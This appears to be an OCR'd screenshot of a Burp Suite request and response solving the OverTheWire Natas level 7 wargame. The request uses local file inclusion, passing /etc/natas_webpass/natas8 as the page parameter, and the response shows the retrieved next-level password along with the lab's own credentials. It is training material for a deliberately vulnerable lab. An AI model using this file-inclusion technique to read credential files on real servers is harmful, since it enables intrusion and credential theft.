 Request
Pretty Raw Hex Hackvertor
\n
1 GET /index.php?page=/etc/natas_webpass/natas8 HTTP/1.1
2 Host: natas7.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic bmF0YXM3OmpteFNpSDNTUDZTb25mOGR2NjZuZzh2MWNJRWRqWFdy
8 Connection: close
9 Referer: http://natas7.natas.labs.overthewire.org/index.php?page=about
10 Cookie: __utma=176859643.1364415201.1704613924.1704739249.1704747661.3; __utmz=
176859643.1704613924.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmb=
176859643.2.10.1704747661; __utmc=176859643
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render Hackvertor
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.cs
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas7", "pass": "jmxSiH3SP6Sonf8dv66ng8v1cIEdjXWr"
};
</script>
</head>
19 <body>
20 <h1>
natas7
</h1>
21 <div id="content">
22
23 <a href="index.php?page=home">
Home
</a>
24 <a href="index.php?page=about">
About
</a>
25 <br>
26 <br>
27 a6bZCNYwdKqN5cGP11ZdtPg0iImQQhAB
28
29 <!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
30 </div>